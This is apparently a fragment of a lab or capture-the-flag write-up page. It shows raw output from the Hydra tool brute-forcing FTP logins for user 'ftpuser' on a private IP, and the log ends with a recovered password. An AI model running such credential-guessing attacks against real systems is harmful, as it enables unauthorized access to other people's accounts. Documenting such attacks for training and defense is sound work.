 [ATTEMPT] target 10.10.45.92 - login "ftpuser" - pass "0XxpTd90Vt8OL" - 42 of 83 [child 8] (0/0)
[ATTEMPT] target 10.10.45.92 - login "ftpuser" - pass "j0CN?Z#8Bp69_" - 43 of 83 [child 9] (0/0)
[ATTEMPT] target 10.10.45.92 - login "ftpuser" - pass "G#h~9@5E5QA5l" - 44 of 83 [child 10] (0/0)
[ATTEMPT] target 10.10.45.92 - login "ftpuser" - pass "DRWNM7auXF7@j" - 45 of 83 [child 11] (0/0)
[ATTEMPT] target 10.10.45.92 - login "ftpuser" - pass "Fw!if_=kk7Oqz" - 46 of 83 [child 13] (0/0)
[ATTEMPT] target 10.10.45.92 - login "ftpuser" - pass "92d5r$uyw!vaE" - 47 of 83 [child 14] (0/0)
[ATTEMPT] target 10.10.45.92 - login "ftpuser" - pass "c-AA7a2u!W2*?" - 48 of 83 [child 15] (0/0)
[ATTEMPT] target 10.10.45.92 - login "ftpuser" - pass "zy8z3kBi#2e36" - 49 of 83 [child 12] (0/0)
[ATTEMPT] target 10.10.45.92 - login "ftpuser" - pass "J5%2Hn+7I6QLt" - 50 of 83 [child 0] (0/0)
[ATTEMPT] target 10.10.45.92 - login "ftpuser" - pass "gL$2fmgnq8vI*" - 51 of 83 [child 4] (0/0)
[ATTEMPT] target 10.10.45.92 - login "ftpuser" - pass "Etb?i?Kj4R=QM" - 52 of 83 [child 1] (0/0)
[ATTEMPT] target 10.10.45.92 - login "ftpuser" - pass "7CabD7kwY7=ri" - 53 of 83 [child 2] (0/0)
[ATTEMPT] target 10.10.45.92 - login "ftpuser" - pass "4uaIRX~-cY6K4" - 54 of 83 [child 5] (0/0)
[ATTEMPT] target 10.10.45.92 - login "ftpuser" - pass "kY1oxscv4EB2d" - 55 of 83 [child 6] (0/0)
[ATTEMPT] target 10.10.45.92 - login "ftpuser" - pass "k32?3^x1ex7#o" - 56 of 83 [child 3] (0/0)
[ATTEMPT] target 10.10.45.92 - login "ftpuser" - pass "ep4IPQ_=ku@V8" - 57 of 83 [child 7] (0/0)
[ATTEMPT] target 10.10.45.92 - login "ftpuser" - pass "tQxFJ909rd1y2" - 58 of 83 [child 8] (0/0)
[ATTEMPT] target 10.10.45.92 - login "ftpuser" - pass "5L6kpPR5E2Msn" - 59 of 83 [child 9] (0/0)
[ATTEMPT] target 10.10.45.92 - login "ftpuser" - pass "65NX66Wv~oFP2" - 60 of 83 [child 10] (0/0)
[ATTEMPT] target 10.10.45.92 - login "ftpuser" - pass "LRAQ@zcBphn!1" - 61 of 83 [child 11] (0/0)
[ATTEMPT] target 10.10.45.92 - login "ftpuser" - pass "V4bt3*58Z32Xe" - 62 of 83 [child 13] (0/0)
[ATTEMPT] target 10.10.45.92 - login "ftpuser" - pass "ki^t!+uqB?DyI" - 63 of 83 [child 14] (0/0)
[ATTEMPT] target 10.10.45.92 - login "ftpuser" - pass "5iez1wGXKfPKQ" - 64 of 83 [child 15] (0/0)
[21][ftp] host: 10.10.45.92   login: ftpuser   password: 5iez1wGXKfPKQ
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-05-22 12:33:54
Contact Us Disclaimer